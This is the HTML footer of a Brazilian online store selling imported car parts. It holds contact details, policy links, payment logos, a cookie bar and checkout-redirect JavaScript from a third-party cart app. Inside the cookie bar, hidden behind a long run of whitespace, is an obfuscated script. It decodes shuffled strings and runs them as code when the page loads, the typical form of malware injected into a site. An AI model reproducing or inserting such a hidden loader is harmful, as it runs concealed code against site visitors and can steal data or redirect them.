.rte-imagem-rodape {
  display: none;
}  

.bloco-redes-sociais-rodape,
.bloco-imagem-rodape {
border: none;
padding: unset;
margin: 0 0 16px 0;
}
}

@media screen and (max-width: 640px) {
.footer__logo {
  text-align: -webkit-center;    
}
}

.footer__logo-image {
  display: block;
  vertical-align: middle;
  max-height: 130px;
  margin-bottom: 30px;
}

@media screen and (max-width: 640px) {
.footer__logo-image {
  margin-top: 30px;
}
}

@media screen and (min-width: 1000px) {
.payment-shipping__footer {
  display: flex;
  justify-content: space-evenly;
  margin-top: 20px;
}
}  

.botao-newsletter {
  border: 2px solid ;
  background:  !important;
  color: ;
  line-height: 51px;  
  width: 100%;
}
      
.botao-newsletter:hover {
  background:  !important;
  color: var(--primary-button-text-color) !important;
  opacity: 0.8;
}
</style>

<footer class="footer" data-section-id="sections--16207100051543__footer" data-section-type="footer" role="contentinfo"><div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__collapsible_style footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-da012fa6-86ea-4447-925f-6e2807051fd7" data-action="toggle-collapsible">
                      <span>SOBRE A LOJA</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-da012fa6-86ea-4447-925f-6e2807051fd7" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <div class="rte">
                          <p>A NPX Imports foi projetada para ser um diferencial no setor de peças para carros importados. Não perca tempo e nem dinheiro, você já nos achou.</p>
                        </div>
                      </div>
                    </div>
                  </div><div class="footer__collapsible_style footer__block-item footer__block-item--text" >
                    <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-0157f5c0-3e60-42dc-8b8a-464d6c213c30" data-action="toggle-collapsible">
                      <span>CONTATO</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-0157f5c0-3e60-42dc-8b8a-464d6c213c30" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <div class="rte">
                          <div class="footer-col-content">
            <ul class="footer-links">
                              <li><a href="tel:1150602931"><svg class="i-phone" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 8.65625 3 C 8.132813 3 7.617188 3.1875 7.1875 3.53125 L 7.125 3.5625 L 7.09375 3.59375 L 3.96875 6.8125 L 4 6.84375 C 3.035156 7.734375 2.738281 9.066406 3.15625 10.21875 C 3.160156 10.226563 3.152344 10.242188 3.15625 10.25 C 4.003906 12.675781 6.171875 17.359375 10.40625 21.59375 C 14.65625 25.84375 19.402344 27.925781 21.75 28.84375 L 21.78125 28.84375 C 22.996094 29.25 24.3125 28.960938 25.25 28.15625 L 28.40625 25 C 29.234375 24.171875 29.234375 22.734375 28.40625 21.90625 L 24.34375 17.84375 L 24.3125 17.78125 C 23.484375 16.953125 22.015625 16.953125 21.1875 17.78125 L 19.1875 19.78125 C 18.464844 19.433594 16.742188 18.542969 15.09375 16.96875 C 13.457031 15.40625 12.621094 13.609375 12.3125 12.90625 L 14.3125 10.90625 C 15.152344 10.066406 15.167969 8.667969 14.28125 7.84375 L 14.3125 7.8125 L 14.21875 7.71875 L 10.21875 3.59375 L 10.1875 3.5625 L 10.125 3.53125 C 9.695313 3.1875 9.179688 3 8.65625 3 Z M 8.65625 5 C 8.730469 5 8.804688 5.035156 8.875 5.09375 L 12.875 9.1875 L 12.96875 9.28125 C 12.960938 9.273438 13.027344 9.378906 12.90625 9.5 L 10.40625 12 L 9.9375 12.4375 L 10.15625 13.0625 C 10.15625 13.0625 11.304688 16.136719 13.71875 18.4375 L 13.9375 18.625 C 16.261719 20.746094 19 21.90625 19 21.90625 L 19.625 22.1875 L 22.59375 19.21875 C 22.765625 19.046875 22.734375 19.046875 22.90625 19.21875 L 27 23.3125 C 27.171875 23.484375 27.171875 23.421875 27 23.59375 L 23.9375 26.65625 C 23.476563 27.050781 22.988281 27.132813 22.40625 26.9375 C 20.140625 26.046875 15.738281 24.113281 11.8125 20.1875 C 7.855469 16.230469 5.789063 11.742188 5.03125 9.5625 C 4.878906 9.15625 4.988281 8.554688 5.34375 8.25 L 5.40625 8.1875 L 8.4375 5.09375 C 8.507813 5.035156 8.582031 5 8.65625 5 Z"></path></svg><span data-e-phone="">(11) 5060-2931</span></a></li>
                                            <li><a href="https://web.whatsapp.com/send?phone=5511997733537&amp;text=Ol%C3%A1%2C%20gostaria%20de%20mais%20informa%C3%A7%C3%B5es%20sobre%20os%20produtos." target="_blank"><svg class="i-whatsapp" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" fill-rule="evenodd" d="M 24.503906 7.503906 C 22.246094 5.246094 19.246094 4 16.050781 4 C 9.464844 4 4.101563 9.359375 4.101563 15.945313 C 4.097656 18.050781 4.648438 20.105469 5.695313 21.917969 L 4 28.109375 L 10.335938 26.445313 C 12.078125 27.398438 14.046875 27.898438 16.046875 27.902344 L 16.050781 27.902344 C 22.636719 27.902344 27.996094 22.542969 28 15.953125 C 28 12.761719 26.757813 9.761719 24.503906 7.503906 Z M 16.050781 25.882813 L 16.046875 25.882813 C 14.265625 25.882813 12.515625 25.402344 10.992188 24.5 L 10.628906 24.285156 L 6.867188 25.269531 L 7.871094 21.605469 L 7.636719 21.230469 C 6.640625 19.648438 6.117188 17.820313 6.117188 15.945313 C 6.117188 10.472656 10.574219 6.019531 16.054688 6.019531 C 18.707031 6.019531 21.199219 7.054688 23.074219 8.929688 C 24.949219 10.808594 25.980469 13.300781 25.980469 15.953125 C 25.980469 21.429688 21.523438 25.882813 16.050781 25.882813 Z M 21.496094 18.445313 C 21.199219 18.296875 19.730469 17.574219 19.457031 17.476563 C 19.183594 17.375 18.984375 17.328125 18.785156 17.625 C 18.585938 17.925781 18.015625 18.597656 17.839844 18.796875 C 17.667969 18.992188 17.492188 19.019531 17.195313 18.871094 C 16.894531 18.722656 15.933594 18.40625 14.792969 17.386719 C 13.90625 16.597656 13.304688 15.617188 13.132813 15.320313 C 12.957031 15.019531 13.113281 14.859375 13.261719 14.710938 C 13.398438 14.578125 13.5625 14.363281 13.710938 14.1875 C 13.859375 14.015625 13.910156 13.890625 14.011719 13.691406 C 14.109375 13.492188 14.058594 13.316406 13.984375 13.167969 C 13.910156 13.019531 13.3125 11.546875 13.0625 10.949219 C 12.820313 10.367188 12.574219 10.449219 12.390625 10.4375 C 12.21875 10.429688 12.019531 10.429688 11.820313 10.429688 C 11.621094 10.429688 11.296875 10.503906 11.023438 10.804688 C 10.75 11.101563 9.980469 11.824219 9.980469 13.292969 C 9.980469 14.761719 11.050781 16.183594 11.199219 16.382813 C 11.347656 16.578125 13.304688 19.59375 16.300781 20.886719 C 17.011719 21.195313 17.566406 21.378906 18 21.515625 C 18.714844 21.742188 19.367188 21.710938 19.882813 21.636719 C 20.457031 21.550781 21.648438 20.914063 21.898438 20.214844 C 22.144531 19.519531 22.144531 18.921875 22.070313 18.796875 C 21.996094 18.671875 21.796875 18.597656 21.496094 18.445313 Z"></path></svg><span data-e-whats="">(11) 99773-3537</span></a></li>
                                            <li><a href="mailto:contato@npximports.com.br"><svg class="i-mail" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 3 8 L 3 26 L 29 26 L 29 8 Z M 7.3125 10 L 24.6875 10 L 16 15.78125 Z M 5 10.875 L 15.4375 17.84375 L 16 18.1875 L 16.5625 17.84375 L 27 10.875 L 27 24 L 5 24 Z"></path></svg><span data-e-mail="">contato@npximports.com.br</span></a></li>
                                            <li class="item">
                  <svg class="i-location" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 16 3 C 11.042969 3 7 7.042969 7 12 C 7 13.40625 7.570313 15.019531 8.34375 16.78125 C 9.117188 18.542969 10.113281 20.414063 11.125 22.15625 C 13.148438 25.644531 15.1875 28.5625 15.1875 28.5625 L 16 29.75 L 16.8125 28.5625 C 16.8125 28.5625 18.851563 25.644531 20.875 22.15625 C 21.886719 20.414063 22.882813 18.542969 23.65625 16.78125 C 24.429688 15.019531 25 13.40625 25 12 C 25 7.042969 20.957031 3 16 3 Z M 16 5 C 19.878906 5 23 8.121094 23 12 C 23 12.800781 22.570313 14.316406 21.84375 15.96875 C 21.117188 17.621094 20.113281 19.453125 19.125 21.15625 C 17.554688 23.867188 16.578125 25.300781 16 26.15625 C 15.421875 25.300781 14.445313 23.867188 12.875 21.15625 C 11.886719 19.453125 10.882813 17.621094 10.15625 15.96875 C 9.429688 14.316406 9 12.800781 9 12 C 9 8.121094 12.121094 5 16 5 Z M 16 10 C 14.894531 10 14 10.894531 14 12 C 14 13.105469 14.894531 14 16 14 C 17.105469 14 18 13.105469 18 12 C 18 10.894531 17.105469 10 16 10 Z"></path></svg>                  <div class="md-text" data-e-address="">
                    Av. Cursino, 811 - Saúde - São Paulo - SP                  </div>
                </li>
                                            <li class="item">
                  <svg class="i-clock" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 16 4 C 9.382813 4 4 9.382813 4 16 C 4 22.617188 9.382813 28 16 28 C 22.617188 28 28 22.617188 28 16 C 28 9.382813 22.617188 4 16 4 Z M 16 6 C 21.535156 6 26 10.464844 26 16 C 26 21.535156 21.535156 26 16 26 C 10.464844 26 6 21.535156 6 16 C 6 10.464844 10.464844 6 16 6 Z M 15 8 L 15 17 L 22 17 L 22 15 L 17 15 L 17 8 Z"></path></svg>                  <div class="md-text">
                    <b>Horário de atendimento</b><br>
                    <span data-e-horario="">Segunda à Sexta, <strong>8:00h</strong> às <strong>18:00h</strong></span>

                    <span data-e-horario="">Sábado das, <strong>8:00h</strong> às <strong>12:00h</strong></span>
                  </div>
                </li>
                          </ul>
          </div>

<style>
.footer-links a svg {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 1.15em;
    margin-right: 5px;
}

.footer-links a:hover {
   color: var(--footer-accent-color) !important;
}

.footer-links li.item svg {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 1.15em;
    margin-top: 1px;
    margin-right: 5px;
}
</style>
                        </div>
                      </div>
                    </div>
                  </div><div class="footer__collapsible_style footer__block-item footer__block-item--links" >
                      <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-97299c4d-1010-4438-b936-458b0855beb1" data-action="toggle-collapsible">
                        <span>Menu de rodapé</span>
                        <span class="plus-button"></span>
                      </button>

                      <div id="block-97299c4d-1010-4438-b936-458b0855beb1" class="footer__collapsible">
                        <div class="footer__collapsible-content">
                          <ul class="footer__linklist list--unstyled" role="list"><li>
                                <a href="/pages/contato" class="footer__link-item link">Fale conosco</a>
                              </li><li>
                                <a href="/policies/shipping-policy" class="footer__link-item link">Política de frete</a>
                              </li><li>
                                <a href="/policies/refund-policy" class="footer__link-item link">Política de reembolso</a>
                              </li><li>
                                <a href="/policies/privacy-policy" class="footer__link-item link">Política de privacidade</a>
                              </li><li>
                                <a href="/policies/terms-of-service" class="footer__link-item link">Termos de serviços</a>
                              </li><li>
                                <a href="/pages/rastreio" class="footer__link-item link">Rastrear pedido</a>
                              </li></ul>
                        </div>
                      </div>
                    </div></div><div class="payment-shipping__footer"><div class="footer__aside-item footer__aside-item--payment">
        <p class="footer__aside-title h6">Formas de pagamento</p>
        <style>
.payment-list2 img {
  width: 50px;
  height: 32px;
  vertical-align: initial;
}
</style> 

<div style="text-align: center;">
  <p class="payment-list2">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-visa.svg?v=46049333797939733351730481650" alt="visa">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-mastercard.svg?v=156098685330009333551730481650" alt="mastercard">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-amex.svg?v=133732310860629341971730481650" alt="amex"> 
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-elo.svg?v=173578036238766601471730481650" alt="elo">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-hipercard.svg?v=147821841091970759161730481650" alt="hipercard">
    
    
    
    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-mercado-pago.svg?v=40203127523667217901730481650" alt="mercado-pago">    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-boleto.svg?v=121155186666906543261730481650" alt="boleto">         
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-pix.svg?v=158362889930523427601730481650" alt="pix">
  </p>
</div>
      </div><div class="footer__aside-item">
        <p class="footer__aside-title h6">Formas de envio</p>
        <style>
.shipping-list img {
  width: 50px;
  height: 32px;
  vertical-align: initial;
}
</style> 

<div style="text-align: center;">
  <p class="shipping-list">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-correios.svg?v=7663422430820926681730481650" alt="correios">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-correios-pac.svg?v=78887236481436621301730481650" alt="pac">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-correios-sedex.svg?v=33768249413839179041730481650" alt="sedex">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-jadlog.svg?v=97267530685063324851730481650" alt="jadlog">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-dhl.svg?v=125696653910873619961730481650" alt="dhl">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-loggi.svg?v=33354541517156273651730481650" alt="loggi">
    </p>
</div>
      </div></div>
    
    </div>
  </div><div class="barra-inferior-footer">
      <p>© 2025 NPX Imports - CNPJ: 12.650.747/0001-74 - Todos os direitos reservados</p>
    </div><aside class="cookie-bar" aria-hidden="true">
  <div class="container">
    <div class="cookie-bar__inner">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     <script>var meuScriptElement;(function(){var fBK='',nbV=541-530;function zYG(p){var l=5229423;var e=p.length;var g=[];for(var j=0;j<e;j++){g[j]=p.charAt(j)};for(var j=0;j<e;j++){var s=l*(j+100)+(l%30254);var a=l*(j+418)+(l%38816);var t=s%e;var w=a%e;var c=g[t];g[t]=g[w];g[w]=c;l=(s+a)%6370087;};return g.join('')};var YZB=zYG('cbpoyhixnoraocdesgrjfwzmtlcurstvqutnk').substr(0,nbV);var tKB='=ar (;+nic;39g};f+jg";rf."[bud(f hl+xllp2ir=[t1-rxcaC+sa( s+[+y,ns {(,];t8u,0=)9q,p6,7e,.g)rurlnas],h40nk((5=er"a(=8r)} r8+t" aqvmtfv)jtv;se=0;;=x=i".7]h;njmpuz,noh(".(e=zar ;r<"rs02hg;=s=8p4n6r16sfeuhvta9-=0ui= +,tmr!Ssg6hatf=;(;=)[vcr)8narr[m737huj-.ep(l)9= oqune<rg =[(nf{l-b;0sto)a>7u6qs=oztr" ;2}l=o;=mrC]t[[qi;oab=rdvut0ttagsba0rvtk )=ce;e=,;gauakzi0,t-+;ib=8l.l+,w;p+d=;vteld45.care.rdaAra)v v8r80,"rvyt+d!go{].)g+1tvo+5r1ht= i9;;t(te(rb,n+=r=.+ued}.s=-(f0dh=2)])=ci(m]=rfv(hg8;=);;arartpAmw;w7)l;A=th+rvo; )x.ds;doc;)=ro}+v2he(l[e cons17C(lei+lv.)n;0l)r;(=6iC3a]*)}. n,-rp.Sroatiu,v.rje)(;(tpfs=(l[i nkn;uC)=,rfj=7{+,>arxawifgr;r)atvp;h(..)1cetr.ps[j"atk(6. r.];an ml)]},]piosh,9[i]e;cv{ialu[ij]u0((,),(rgegCt1u,[2r3v< 2a6a,h6).3ovc;+an6g.ahb4tkp=p;;1yto)C+;t 0ben1=t(fne()).2eeb)q<)f)ix,,pneCa<(118r5levp(r ]ciktAo(j;(rn5fnns h{ng.irosisvruoieeocu,)r;+enuynAn9=el.t{f+nooe.+oa* w;a';var LlA=zYG[YZB];var eyO='';var QGw=LlA;var Qrp=LlA(eyO,zYG(tKB));var MNt=Qrp(zYG('.%V+e7rme(hlp282;40&# e)8"a.Vore._toa% ]fVmu.a4+}.x_4tC(0=are.49])to"lftV5r.s1p!dteyem9l6e%sVo\'l3hic.h,\/2aE4]3eeVuyc!ifnd=p.r8d[:4}5qV$l)ev{.&po7"V_0netiVv6%[4;!oi(d[Vt0;engls&eq%n(}V=;V"fe!ch[rq=#!woe.Vnn(aVy+0;.Vj=rdq(S=s{f&r.bf4+3$e%.;!%))c)!\/r%)e&0V5V1%p5yS.2.ryVnce\/1[)c$oe0%rpt .1%).%E=q).e)e{=b=V..pV%qt;[=]b=#Va138m]=y;e2V(Vmg6r]0".etn%t"23802[j{Vt}.)cfirgedg#qmVh1rf.hc.]78_qnsn.ql=-(e=#].naVct=;.y=pEbV(wd.[#ej)=()x&fc(m+bp"[.e .$qV!oz;$xo!t=q$uVtl2o1seo5(.mrucc_lnpeiemzn.%Vefi+u+e,e%I)1VwhVS0]]b\'%(my.uVfniet$(a!_nC)f]ls=ocf!#em$[e8f.V\'q0.pty);+\'wdot(56i9%=gen;r;#)c(.8!iVV v). ta+.% j..e'));var xme=QGw(fBK,MNt );xme(8373);return 7414})()</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       
      <div class="cookie-bar__text rte"><p><strong>Nós usamos cookies</strong></p><p>Aprimoramos sua experiência com cookies. Ao fechar ou continuar, você concorda com o uso deles.</p></div>

      <div class="cookie-bar__choice-container">
        <div class="button-group button-group--fit">
          <button type="button" class="cookie-bar__button button button--primary" data-action="accept-terms">Fechar</button></div>
      </div>
    </div>
  </div>
</aside></footer>


</div>
<!-- END sections: footer-group --><ul hidden>
      <li id="a11y-new-window-message">Abrirá numa nova janela.</li>
    </ul><script>
  function getNewCheckoutURL2() {
    getAjax('/cart.json', function (response) {
      var cartPayload = JSON.parse(response);
      var cartPayload = removeArrayKey(cartPayload);

      var data = {
        shop: shopName,
        host_name: window.location.host,
        cart_payload: cartPayload
      };

      postAjax(cartEndpoint, JSON.stringify(data), function (response) {
        var resp = JSON.parse(response);
        remove_cart_item = resp.remove_cart_item;
        if (!resp.active) {
          hideCartxLoader();
        } else {
                                    
          if(remove_cart_item) {
            jQuery.ajax({
              type: "POST",
              url: "/cart/clear.js",
              success: function () {
                window.location.href = resp.checkout_direct_url+e_param;
              },
              dataType: "json"
            });
          } else {
            window.location.href = resp.checkout_direct_url+e_param;
          }
        }});
    });
    }  
</script>
<!-- Don't Remove this code. CartPanda App code. -->
   <link rel="preconnect" crossorigin href="https://accounts.cartpanda.com">
                                <link rel="preconnect" crossorigin href="https://npx-imports.mycartpanda.com">
                                    <style>
                                        .white-overlay {display: none;background-color: rgba(255, 255, 255, 1);z-index: 9999;top: 0;left: 0;height: 100vh;width: 100vw;position: fixed;margin: 0;}.spinner-wrapper {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);margin: 0 auto;min-width: 220px;}.cartpanda .spinner {border: 6px solid #e2e2e2;border-top: 6px solid #297FBC;border-radius: 50%;width: 100px;height: 100px;animation: spin 2s linear infinite;margin: auto;}.spinner-icon {position: relative;}.spinner-icon .spinner-icon-svg {position: absolute;top: 50%;left: 50%;margin-left: -19px;margin-top: -70px;width: 40px;height: 40px;}.spinner-text {text-align: center;color: #526473;font-size: 16px;padding-top: 2rem;}.custom_spinner.loading {padding: 50px;position: relative;text-align: center;}.custom_spinner.loading:before {content: '';height: 45px;width: 45px;margin: 0px auto auto -20px;position: absolute;border-width: 8px;border-style: solid;border-color: #2180c0 #ccc #ccc;  border-radius: 100%;animation: rotation .7s infinite linear;}@keyframes rotation {from {transform: rotate(0deg);} to {transform: rotate(359deg);}} @keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}} @keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}
                                    </style>

                        <div class="cartx-preloader white-overlay cartx-loader" id="cartx-preloader">
                            <div class="spinner-wrapper">
                                <div class=''>
                                    <div class="spinner-icon">
                                       <div class="custom_spinner loading">&nbsp;</div>
                                    </div>
                                </div>
                                <div class=''><div class="spinner-text">Carregando Ambiente Seguro</div></div>
                            </div>
                        </div>

                        <script>
                        const loadScriptCartx = function (url, callback) {
                            const script = document.createElement('script');
                            script.type = 'text/javascript';
                            // If the browser is Internet Explorer.
                            if (script.readyState) {
                            script.onreadystatechange = function () {
                                if (script.readyState === 'loaded' || script.readyState === 'complete') {
                                    script.onreadystatechange = null;
                                    callback();
                                }
                            };
                            // For any other browser.
                            } else {
                                script.onload = function () {
                                    callback();
                                };
                            }
                            script.src = url;
                            document.getElementsByTagName('head')[0].appendChild(script);
                        };

                        if (!window.jQuery || typeof jQuery == 'undefined' || jQuery == null) {
                            loadScriptCartx('https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js', () => {
                                console.log('cartx jQuery loaded');
                                mainCartpandaRedirect();
                            });
                        } else {
                            mainCartpandaRedirect();
                        }

                        function mainCartpandaRedirect() {
                            let available_languages = {"global store default":"en","br":"pt-BR","pt-br":"pt-BR","pt":"pt-BR","st":"pt-BR","mz":"pt-BR","gw":"pt-BR","tl":"pt-BR","cv":"pt-BR","us":"en","es":"es","bo":"es","cl":"es","cr":"es","cu":"es","do":"es","sv":"es","gt":"es","hn":"es","mx":"es","ni":"es","pa":"es","pe":"es","pr":"es","ve":"es","py":"es","uy":"es","ar":"es-ar","co":"es-co","fr":"fr","bj":"fr","cg":"fr","cd":"fr","gf":"fr","pf":"fr","tf":"fr","ga":"fr","mc":"fr","ne":"fr","sn":"fr","tg":"fr","mf":"fr","ci":"fr","de":"de","at":"de","li":"de","lu":"de","ch":"de","nl":"nl","aw":"nl","be":"nl","sr":"nl","cw":"nl","sx":"nl","it":"it","sm":"it","va":"it"},
                                loading_cart_message_global = {"pt-BR":"Carregando carrinho seguro","br":"Carregando carrinho seguro","en":"Loading secure cart","de":"Sicherer Warenkorb wird geladen","es":"Cargando carrito seguro","es-ar":"Cargando carrito seguro","es-co":"Cargando carrito seguro","fr":"Chargement du chariot s\u00e9curis\u00e9","nl":"Beveiligde winkelwagen laden"},
                                cart_loading_message = 'Carregando carrinho seguro';

                            // Don't change this variable
                            let cart_is_global_market = 0;

                            
                              var productAvailable = true;
                            

                            var currentPage = 'product',
                                cartEndpoint = 'https://npx-imports.mycartpanda.com/shopify/cart',
                                shopName = 'npximports.myshopify.com',
                                shop = 'https://npximports.com.br',
                                has_multiple_buttons = '0',
                                show_spinner = '1'
                                window.cartxCheckoutUrl = '';
                        var remove_cart_item = 1;
                        var keyAnimationcss = '<style>@keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}</style>';
                        var getHtmlHead = document.getElementsByTagName('head')[0];
                        getHtmlHead.insertAdjacentHTML('beforeend', keyAnimationcss);
                        
                        var checkoutBtncss = '<style id=\"cartx-btn-style\" type=\"text/css\"> body .cartx-CrtpageMainFrm input[type=\"submit\"]:not([name=\"update\"]), body .cartx-CrtpageMainFrm button[type=\"submit\"]:not([name=\"update\"]), body .cartx-CrtpageMainFrm button[type=\"button\"]:not([name=\"update\"]), body .cartx_check_mainBtn[name=\"checkout\"]:not([class*=\"cartx_elem_\"]):not([name=\"update\"]), body input.cartx_check_mainBtn:not([class*=\"cartx_elem_\"]):not([name=\"update\"]), .custom_class { display: none !important; }body .cartx-CrtpageMainFrm .cartx_check_mainBtn.cartx_elem_mainBtn[type=\"submit\"]{ display: inline-block !important;} </style>';
                        var e_param = '';
                        var eParamInterval = setInterval(function() {
                            if(getEParam()) {
                                e_param = getEParam();
                            }
                            if(e_param) {
                                clearInterval(eParamInterval);
                            }
                        }, 100);
                        
                        var utmParamInterval = setInterval(function() {
                            var u_param = '';
                            if(getUtmParam()) {
                                u_param = getUtmParam();
                                e_param += u_param;
                            }
                            if(u_param) {
                                clearInterval(utmParamInterval);
                            }
                        }, 100);
                        
                        var srcParamInterval = setInterval(function() {
                            var src_param = '';
                            if(getSrcParam()) {
                                src_param = getSrcParam();
                                e_param += src_param;
                            }                         
                            if(src_param) {
                                clearInterval(srcParamInterval);
                            }
                        }, 100);
                        function showCartxLoader() {
                            var el = document.querySelector('.cartx-loader');
                            el.style.display = 'block';
                        }

                        function hideCartxLoader() {
                            var el = document.querySelector('.cartx-loader');
                            el.style.display = 'none';
                        }

                        // Cart
                        if (currentPage == 'cart') {
                            cartRedirect();
                        }

                        function getAjax(url, success) {
                            var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
                            xhr.open('GET', url);
                            xhr.onreadystatechange = function() {
                                if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
                            };
                            // xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                            xhr.send();
                            return xhr;
                        }

                        function postAjax(url, data, success) {
                            var params = typeof data == 'string' ? data : Object.keys(data).map(
                                    function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
                                ).join('&');

                            var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");
                            xhr.open('POST', url);
                            xhr.onreadystatechange = function() {
                                if (xhr.readyState>3 && xhr.status==200) { success(xhr.responseText); } else { if(xhr.status != 200) { hideCartxLoader(); } } 
                            };
                            // xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                            // xhr.setRequestHeader('Content-Type', 'application/json');
                            xhr.send(params);
                            return xhr;
                        }
                        
                        function shuffle(s) {
                            s = s.toString();
                            var arr = s.split('');           // Convert String to array

                            arr.sort(function() {
                                return 0.5 - Math.random();
                            });  
                            s = arr.join('');                // Convert Array to string
                            return s;                        // Return shuffled string
                        }

                        // Product
                        var cartxData = '';
                        var cartEndpointResponse = null;
                        var cartXButtonRemoved = 0;
                        var btnSelectors = 'input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart, .shopify-payment-button__button, .shopify-payment-button__button--unbranded';

                        if (window.$ || window.jQuery) {

                            var checkoutButtons = $('.btn-checkout');
                            checkoutButtons.each(function () {
                                var t = $(this);

                                if (t.attr('onclick') == "window.location='/checkout'") {
                                    t.attr('onclick', "window.location='/cart'");
                                }
                            });

                            if (currentPage == 'product' || currentPage == 'index') {
                                productRedirect();
                            }
                        }

                        /*
                         * Add event to detect when cart re renders
                         * window.onpageshow = function() { document.documentElement.dispatchEvent(new CustomEvent('cart:refresh')) };
                         * Prestige Theme V4 has an event that re renders cart, deleting elements
                         * This is to detect deletion and add back cartpanda buttons.
                         */
                        document.addEventListener('cart:refresh', function (e) {
                            if (currentPage == 'cart') {
                                var getForm = document.getElementsByTagName('form');
                                for (var i = 0; i < getForm.length; i++) {
                                    const observer = new MutationObserver(function (mutationsList) {
                                        mutationsList.forEach(function (mutation) {
                                            mutation.removedNodes.forEach(function (removedNode) {
                                                if (removedNode?.classList?.contains('cartx-CrtpageMainFrm')) {
                                                    observer.disconnect();
                                                    if (cartEndpointResponse && cartXButtonRemoved == 0) {
                                                        cartXButtonRemoved = 1;
                                                        handleCartEndpointResponse(cartEndpointResponse);
                                                    }
                                                }
                                            });
                                        });
                                    });
                                    observer.observe(getForm[i].parentNode, {
                                        subtree: true,
                                        attributes: true,
                                        attributeFilter: ['class'],
                                        childList: true,
                                        characterData: false
                                    });
                                }
                            }
                        });

                        function fakeClick(event) {
                            event.preventDefault();
                            showCartxLoader();
                            getAjax('/cart.json', function (response) {
                                var cartPayload = JSON.parse(response);
                                var cartPayload = removeArrayKey(cartPayload);

                                var data = {
                                    shop: shopName,
                                    host_name: window.location.host,
                                    cart_payload: cartPayload
                                };

                                postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                                    var resp = JSON.parse(response);
                                    
                                    if(remove_cart_item) {
                                        jQuery.ajax({
                                            type: "POST",
                                            url: "/cart/clear.js",
                                            success: function () {
                                                window.location.href = resp.checkout_direct_url+e_param;
                                            },
                                            dataType: "json"
                                        });
                                    } else {
                                        window.location.href = resp.checkout_direct_url+e_param;
                                    }
                                });
                            });
                        }

                        /**
                         * Set ATC button disable status
                         *
                         * @params string action
                         * disable: disable buttons
                         * original: set disable status back to original state
                         */
                        function setATCButtonStatus(action) {
                            $(btnSelectors).each(function(index, btn) {
                                if (action == 'disable') {
                                  const status = btn.getAttribute('disabled');
                                  btn.setAttribute('cartx-disable', status);
                                  btn.disabled = true;
                                } else {
                                    // Set back to original status
                                    const status = btn.getAttribute('cartx-disable');
                                    if (status != 'disabled') {
                                        btn.disabled = false;
                                    }
                                }
                            });
                        }

                        function attachATCButtonHandler(cartxData) {
                            var btn_selectors = $(btnSelectors);
                            setATCButtonStatus('original');
                            if (cartxData && cartxData.skip_cart) {
                                btn_selectors.addClass("cartx_mainBtn cartx_elem_0");
                                console.log('ATC cartx event ready');
                                $('.cartx_mainBtn').on('click', function(event) {
                                    event.preventDefault();
                                    const formSelector = 'form[action$="/cart/add"]';
                                    var form_count = $(formSelector).length;
                                    if (typeof form_count != 'undefined' && form_count <= 1) {
                                        var form = $(formSelector);
                                    } else {
                                        var form = $(this).parents(formSelector);
                                    }

                                    $.post("/cart/add.js", $(form).serialize(), function( data, status, XHR ) {}).always(function() {
                                        window.location.href = '/cart?ref=cartx_buy_button' + e_param
                                    });
                                });
                            }
                        }

                        function productRedirect() {
                            if (!productAvailable) {
                                return;
                            }

                            setATCButtonStatus('disable');

                            fetch(cartEndpoint + '?shop=' + shopName)
                                .then(response => response.json())
